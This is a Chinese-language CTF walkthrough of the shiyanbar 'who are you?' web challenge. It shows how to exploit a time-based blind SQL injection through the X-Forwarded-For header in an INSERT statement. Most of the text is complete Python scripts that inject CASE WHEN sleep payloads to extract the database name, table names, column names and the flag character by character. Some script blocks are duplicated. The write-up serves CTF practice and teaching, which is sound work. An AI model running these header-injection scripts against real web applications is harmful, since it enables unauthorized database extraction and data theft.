实验吧之【who are you?】(时间盲注)
地址:http://ctf5.shiyanbar.com/web/wonderkun/index.php


这道题点开看见your ip is :xxx.xxx.xx.xxx
试了一些 最后发现是XFF注入
不过首先要进行ip伪造
X-Forwarded-For Client-IP x-remote-IP x-originating-IP x-remote-add
发现X-Forwarded-For可以伪造。
题目说:
我要把攻击我的人都记录db中去!

猜测这是一个INSERT INTO的注入。
源码中sql语句可能是:
$sql="insert into client_ip (ip) values ('$ip')";
所以这不能利用真值注入,报错注入等,只能尝试基于时间的注入。

第一种方法 python盲注脚本走起
提一下,这里需要用到select case when then语句
提交X-Forwarded-For:
' and case when (length((SELECT concat(database())))<10) then sleep(3) else sleep(0) end and '1'='1;
ok python脚本跑即可
基于时间盲注 数据库名长度判断
import requests
length = 0;
url = 'http://ctf5.shiyanbar.com/web/wonderkun/index.php'
for i in range(1,20):
headers = {"X-Forwarded-For":"1' and case when (length((SELECT concat(database())))=%d) then sleep(5) else sleep(0) end and '1'='1" %(i)}
try:
r = requests.get(url, headers = headers, timeout=5)
print(r.text)
except:
length = i
break
print("length is :%d"%length)

数据库名判断
import requests
guess='abcdefghigklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789@_.{}'
url = 'http://ctf5.shiyanbar.com/web/wonderkun/index.php'
database = ''
for i in range(1,5):
for each in guess:
headers = {"X-Forwarded-For":"1' and case when (substring((select database()) from %d for 1)='%s') then sleep(5) else sleep(0) end and '1'='1" %(i,each)}
try:
r = requests.get(url, headers = headers, timeout=5)
except:
database += each
print("database的第%d位是%s"%(i,each))
break
print("database is %s"%database)
当前也可以把全部数据库跑出来
import requests
guess='abcdefghigklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789@_.{}'
url = 'http://ctf5.shiyanbar.com/web/wonderkun/index.php'
databases = []
database = ''
for i in range(1,20):#控制数据库个数
for j in range(1,10):#控制当前数据库位数
for each in guess:
headers = {"X-Forwarded-For":"1' and case when (substring((select schema_name from information_schema.SCHEMATA limit 1 offset %d) from %d for 1)='%s') then sleep(5) else sleep(0) end and '1'='1" %(i,j,each)}
try:
r = requests.get(url, headers = headers, timeout=5)
except:
database += each
break
if database != '':
print("第%d个数据库是%s"%(i,database))
databases.append(database)
database = ''
print("databases is %s"%databases)

得到数据库名为web4 接下来进行表名注入
import requests
##guess='abcdefghigklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789@_.{}'
url = 'http://ctf5.shiyanbar.com/web/wonderkun/index.php'
length = 0
for i in range(1,20):
headers = {"X-Forwarded-For":"1' and case when(substring((select group_concat(table_name separator ';') from information_schema.tables where table_schema='web4') from %s for 1)='') then sleep(6) else 0 end and 'a'='a" % (i)
}
try:
r = requests.get(url, headers = headers, timeout=5)
print(r.text)
except:
length = i-1
break
print("length is %s"%length)

表长度是14 爆表名
import requests
guess='abcdefghigklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789@_.{}'
url = 'http://ctf5.shiyanbar.com/web/wonderkun/index.php'
tables = ''
for i in range(1,15):
for each in guess:
headers = {"X-Forwarded-For":"1' and case when(substring((select group_concat(table_name separator ';') from information_schema.tables where table_schema='web4') from %s for 1)='%s') then sleep(6) else 0 end and 'a'='a" % (i,each)
}
try:
r = requests.get(url, headers = headers, timeout=5)
except:
tables += each
print("table is %s"%tables)
break
print("OK")import requests
guess='abcdefghigklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789@_.{}'
url = 'http://ctf5.shiyanbar.com/web/wonderkun/index.php'
tables = ''
for i in range(1,15):
for each in guess:
headers = {"X-Forwarded-For":"1' and case when(substring((select group_concat(table_name separator ';') from information_schema.tables where table_schema='web4') from %s for 1)='%s') then sleep(6) else 0 end and 'a'='a" % (i,each)
}
try:
r = requests.get(url, headers = headers, timeout=5)
except:
tables += each
print("table is %s"%tables)
break
print("OK")

发现存在flag表 接着就是爆字段长度=====》字段名=====》字段值
字段长度:
import requests
url = 'http://ctf5.shiyanbar.com/web/wonderkun/index.php'
length = 0
for i in range(1,15):
headers = {"X-Forwarded-For":"1' and case when(substring((select group_concat(column_name separator ';') from information_schema.columns where table_schema='web4' and table_name='flag') from %s for 1)='') then sleep(6) else 0 end and 'a'='a" % (i)
}
try:
r = requests.get(url, headers = headers, timeout=5)
except:
length += i
break
print("length is %d"%length)
print("OK")

字段长度为5 爆字段名
import requests
guess='abcdefghigklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789@_.{}'
url = 'http://ctf5.shiyanbar.com/web/wonderkun/index.php'
colunm = ''
for i in range(1,6):
for each in guess:
headers = {"X-Forwarded-For":"1' and case when(substring((select group_concat(column_name separator ';') from information_schema.columns where table_schema='web4' and table_name='flag') from %s for 1)='%s') then sleep(6) else 0 end and 'a'='a" % (i,each)
}
try:
r = requests.get(url, headers = headers, timeout=5)
except:
colunm += each
print("colunm is %s"%colunm)
break
print("OK")

得出字段名为flag 最后爆字符值~

爆字段值(flag值)
import requests
guess='abcdefghigklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789@_.{}'
url = 'http://ctf5.shiyanbar.com/web/wonderkun/index.php'
flag = ''
for i in range(1,50):
for each in guess:
headers = {"X-Forwarded-For":"1' and case when(substring((select flag from web4.flag) from %s for 1)='%s') then sleep(6) else 0 end and 'a'='a" % (i,each)
}
try:
r = requests.get(url, headers = headers, timeout=5)
except:
flag += each
print("flag is %s"%flag)
break
print("OK")import requests
guess='abcdefghigklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789@_.{}'
url = 'http://ctf5.shiyanbar.com/web/wonderkun/index.php'
flag = ''
for i in range(1,50):
for each in guess:
headers = {"X-Forwarded-For":"1' and case when(substring((select flag from web4.flag) from %s for 1)='%s') then sleep(6) else 0 end and 'a'='a" % (i,each)
}
try:
r = requests.get(url, headers = headers, timeout=5)
except:
flag += each
print("flag is %s"%flag)
break
print("OK")
实验吧之【who are you?】(时间盲注)的更多相关文章
- 实验吧——who are you?(insert into注入 二分法 时间盲注)
题目地址:http://ctf5.shiyanbar.com/web/wonderkun/index.php 根据提示 “我要把攻击我的人都记录db中去!” 猜测这是insert into注入,会 ...
- 依托http-headers的 sql注入和时间盲注
机缘巧合接触了一点关于sql注入的网络安全问题 依托 headers 的 sql 注入 一般来说大家都很清楚用户输入的危险性,通常会对用户表单提交的数据进行过滤(引号转码). 但是如果写过网络爬虫,那 ...
- zzcms8.2#任意用户密码重置#del.php时间盲注#复现
00x0 引言 早上起来,发现seebug更新了一批新的洞, 发现zzcms8.2这个洞好多人在挖,于是我就默默的踏上了复现之路(要不是点进去要买详情,我何必这么折腾~) 环境:zzcms8.2(产品 ...
- SQL注入之Sqli-labs系列第十五关和第十六关(基于POST的时间盲注)
开始挑战第十五关(Blind- Boolian Based- String)和 第十六关(Blind- Time Based- Double quotes- String) 访问地址,输入报错语句 ' ...
- SQL注入之Sqli-labs系列第九关和第十关(基于时间盲注的注入)
开始挑战第九关(Blind- Time based- Single Quotes- String)和第十关( Blind- Time based- Double Quotes- String) gog ...
- WEB安全--高级sql注入,爆错注入,布尔盲注,时间盲注
1.爆错注入 什么情况想能使用报错注入------------页面返回连接错误信息 常用函数 updatexml()if...floorextractvalue updatexml(,concat() ...
- MySQL时间盲注五种延时方法 (PWNHUB 非预期解)
转自cdxy师傅:https://www.cdxy.me/?p=789 PWNHUB 一道盲注题过滤了常规的sleep和benchmark函数,引发对时间盲注中延时方法的思考. 延时函数 SLEEP ...
- 大哥带的Orchel数据库时间盲注
0X01Oracle基于延时的盲注总结 0x00 前言 oracle注入中可以通过页面响应的状态,这里指的是响应时间,通过这种方式判断SQL是否被执行的方式,便是时间盲注: oracle的时间盲注通常 ...
- GYCTF 盲注【regexp注入+时间盲注】
考点:regexp注入+时间盲注 源码: <?php # flag在fl4g里 include 'waf.php'; header("Content-type: text/html; ...
随机推荐
- Docker Compose部署项目到容器-基于Tomcat和mysql的商城项目(附源码和sql下载)
场景 Docker-Compose简介与Ubuntu Server 上安装Compose: https://blog.csdn.net/BADAO_LIUMANG_QIZHI/article/deta ...
- Docker Compose基本使用-使用Compose启动Tomcat为例
场景 Docker-Compose简介与Ubuntu Server 上安装Compose: https://blog.csdn.net/BADAO_LIUMANG_QIZHI/article/deta ...
- MySQL什么时候适合建索引,什么时候不适合建索引
1.什么事索引(本质:数据结构) 索引是帮助MySQL高效获取数据的数据结构. 2.优势: 1.提高数据检索的效率,降低数据库IO成本 2.通过索引对数据进行排序,降低数据排序的成本,降低了CPU的消 ...
- [kuangbin带你飞]专题十六 KMP & 扩展KMP & Manacher 题解报告
来刷kuangbin字符串了,字符串处理在ACM中是很重要的,一般比赛都会都1——2道有关字符串处理的题目,而且不会很难的那种,大多数时候都是用到一些KMP的性质或者找规律. 点击标题可跳转至VJ比赛 ...
- JAVA学习笔记—review基本知识[反射与异常]
JAVA学习笔记—review基本知识[反射与异常] 1.异常: 1.1异常的分类: Java会将所有的异常封装成对象,其根本父类为Throwable. Throwable有两个子类:Error 和E ...
- js控制滚动条在内容更新超出时自动滚到底部
//滚动条在内容更新时自动滚到底部var message = document.getElementById('message');message.scrollTop = message.scroll ...
- BCD 码、Gray 码、ASCII 码都是什么呢?
BCD 码:即(Binary Coded Decimal)码,也称为 8421 码,是十进制代码中最常见的一种.每一位的 1 代表的十进制数称为这一位的权.BCD 码中每一位的权都是固定不变的,它属于 ...
- github博客Hexo引流到微信
相信有不少小伙伴都在github上创建了属于自己的博客,其中用Hexo的Next主题应该不少,那么,我们究竟该如何将博客的流量引流到微信呢?今天就来带你看一看. 如何引流 现在网上有一种套路,当你在看 ...
- 客户端与服务端的事件watcher源码阅读
watcher存在的必要性 举个特容易懂的例子: 假如我的项目是基于dubbo+zookeeper搭建的分布式项目, 我有三个功能相同的服务提供者,用zookeeper当成注册中心,我的三个项目得注册 ...
- elasticsearch的分布式基础概念(1)
Elasticsearch对复杂分布式机制的透明隐藏特性 Elasticsearch是一套分布式的系统,分布式是为了应对大数据量 隐藏了复杂的分布式机制 分片机制(随随便便就将一些document插入 ...
